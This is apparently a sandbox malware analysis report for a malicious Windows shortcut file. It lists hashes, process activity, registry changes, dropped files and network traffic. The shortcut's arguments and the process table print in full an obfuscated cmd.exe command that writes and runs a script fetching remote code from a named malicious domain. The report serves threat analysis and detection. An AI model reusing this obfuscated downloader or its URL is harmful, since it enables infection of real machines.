| File name: | OJ727249317BR.1014.lnk |
| Full analysis: | https://app.any.run/tasks/109a6dda-d8a8-478b-8ba7-dc8b6cc65827 |
| Verdict: | Malicious activity |
| Analysis date: | May 29, 2020, 20:33:47 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Has Working directory, Has command line arguments, Archive, ctime=Sat Jul 16 12:18:09 2016, mtime=Sat Jul 16 12:18:09 2016, atime=Sat Jul 16 12:18:09 2016, length=202752, window=hidenormalshowminimized |
| MD5: | CC88CE579FC1C92392BFA3EA3ED5E459 |
| SHA1: | 6D20037095D79E864CA49BC487ACEE35AA05AB52 |
| SHA256: | A9A2A291A18615EF77898392B892F09407DCB654DCEB9EEDA976C840B6088FF5 |
| SSDEEP: | 24:8yKJXBliE9YjQJBe+/21kb4aigebbXTEl46hhoTxh6cQ16NOdP5dAdQabfGPlwwa:8y0LiAJD4ngmXYl13oLpO55+ia7Gdw |
MALICIOUS
Runs app for hidden code execution
- cmd.exe (PID: 2972)
Changes settings of System certificates

- wscript.exe (PID: 2712)
SUSPICIOUS
Reads Internet Cache Settings
- wscript.exe (PID: 2712)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2972)
Executes scripts
- cmd.exe (PID: 3944)
Creates files in the user directory
- wscript.exe (PID: 2712)
Adds / modifies Windows certificates
- wscript.exe (PID: 2712)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, Unicode, ExpString |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2016:07:16 15:18:09+02:00 |
| AccessDate: | 2016:07:16 15:18:09+02:00 |
| ModifyDate: | 2016:07:16 15:18:09+02:00 |
| TargetFileSize: | 202752 |
| IconIndex: | (none) |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | cmd.exe |
| DriveType: | Fixed Disk |
| VolumeLabel: | Windows |
| LocalBasePath: | C:\Windows\System32\cmd.exe |
| RelativePath: | ..\..\..\..\..\..\Windows\System32\cmd.exe |
| WorkingDirectory: | %windir%\System32 |
| CommandLineArguments: | %ComSpec% /V/D/c "sET yhts=.j&&sET OGA=GIHWXUetIHWXUObjIHWXUecIHWXUt(IHWXU'sIHWXUcriIHWXUpt:IHWXUHTtIHWXUp:&&sET sj6edOJ=1HMUT1HMUTsc1lt5roa8t.jatuabajornal.com.de1HMUT?021HMUT')&&sEt/^p imvu8qk="%OGA:IHWXU=%%sj6edOJ:1HMUT=/%"<nul > %TMP%\eWHmis6%yhts%s|md ^\ ^||echo stArt %windir%\System32\wsCript.eXe %TMP%\eWHmis6%yhts%s|>nul >nul >nul >nul cmd" |
| MachineID: | ns571774 |
Total processes
40
Monitored processes
6
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2712 | C:\Windows\System32\wsCript.eXe C:\Users\admin\AppData\Local\Temp\eWHmis6.js | C:\Windows\System32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2972 | "C:\Windows\System32\cmd.exe" C:\Windows\system32\cmd.exe /V/D/c "sET yhts=.j&&sET OGA=GIHWXUetIHWXUObjIHWXUecIHWXUt(IHWXU'sIHWXUcriIHWXUpt:IHWXUHTtIHWXUp:&&sET sj6edOJ=1HMUT1HMUTsc1lt5roa8t.jatuabajornal.com.de1HMUT?021HMUT')&&sEt/^p imvu8qk="%OGA:IHWXU=%%sj6edOJ:1HMUT=/%"<nul > C:\Users\admin\AppData\Local\Temp\eWHmis6%yhts%s|md ^\ ^||echo stArt C:\Windows\System32\wsCript.eXe C:\Users\admin\AppData\Local\Temp\eWHmis6%yhts%s|>nul >nul >nul >nul cmd" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3652 | C:\Windows\system32\cmd.exe /S /D /c" sEt/p imvu8qk="%OGA:IHWXU=%%sj6edOJ:1HMUT=/%" 0<nul 1>C:\Users\admin\AppData\Local\Temp\eWHmis6%yhts%s" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3752 | C:\Windows\system32\cmd.exe /S /D /c" md \ |" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3840 | C:\Windows\system32\cmd.exe /S /D /c" echo stArt C:\Windows\System32\wsCript.eXe C:\Users\admin\AppData\Local\Temp\eWHmis6%yhts%s" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3944 | cmd | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
3 634
Read events
73
Write events
2 374
Delete events
1 187
Modification events
| (PID) Process: | (2712) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2712) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2712) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2712) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 46000000A1000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2712) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2712) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2712) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2712) wscript.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2712) wscript.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12F\52C64B7E |
| Operation: | write | Name: | @%SystemRoot%\system32\p2pcollab.dll,-8042 |
Value: Peer to Peer Trust | |||
| (PID) Process: | (2712) wscript.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12F\52C64B7E |
| Operation: | write | Name: | @%SystemRoot%\system32\qagentrt.dll,-10 |
Value: System Health Authentication | |||
Executable files
0
Suspicious files
3
Text files
3
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2712 | wscript.exe | C:\Users\admin\AppData\Local\Temp\TarF3B5.tmp | — | |
MD5:— | SHA256:— | |||
| 2712 | wscript.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\9K45BE55.txt | — | |
MD5:— | SHA256:— | |||
| 2712 | wscript.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\YYIE5KV9.txt | — | |
MD5:— | SHA256:— | |||
| 3652 | cmd.exe | C:\Users\admin\AppData\Local\Temp\eWHmis6.js | text | |
MD5:— | SHA256:— | |||
| 2712 | wscript.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\UGIUMOXC.txt | text | |
MD5:— | SHA256:— | |||
| 2712 | wscript.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\7HCTY3WJ.txt | text | |
MD5:— | SHA256:— | |||
| 2712 | wscript.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\EDC238BFF48A31D55A97E1E93892934B_33E8F98A524575FDD27708D6D61F97ED | der | |
MD5:— | SHA256:— | |||
| 2712 | wscript.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\EDC238BFF48A31D55A97E1E93892934B_33E8F98A524575FDD27708D6D61F97ED | binary | |
MD5:— | SHA256:— | |||
| 2712 | wscript.exe | C:\Users\admin\AppData\Local\Temp\CabF3B4.tmp | compressed | |
MD5:767760B1B3B838B2DE0599D0E76D1C76 | SHA256:C0F37380971FB93ECB0CFA3C2BD6D91CC77F254F0A6CA41EDEFF47FDA0E409CC | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
3
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2712 | wscript.exe | GET | 302 | 104.27.180.193:80 | http://sc1lt5roa8t.jatuabajornal.com.de/?02/ | US | — | — | shared |
2712 | wscript.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTfqhLjKLEJQZPin0KCzkdAQpVYowQUsT7DaQP4v0cB1JgmGggC72NkK8MCEAKXB1YM1Knrv%2BJy8eCW2II%3D | US | der | 471 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2712 | wscript.exe | 104.27.180.193:80 | sc1lt5roa8t.jatuabajornal.com.de | Cloudflare Inc | US | shared |
2712 | wscript.exe | 104.17.209.9:443 | www.cloudflare.com | Cloudflare Inc | US | shared |
2712 | wscript.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
sc1lt5roa8t.jatuabajornal.com.de |
| unknown |
www.cloudflare.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |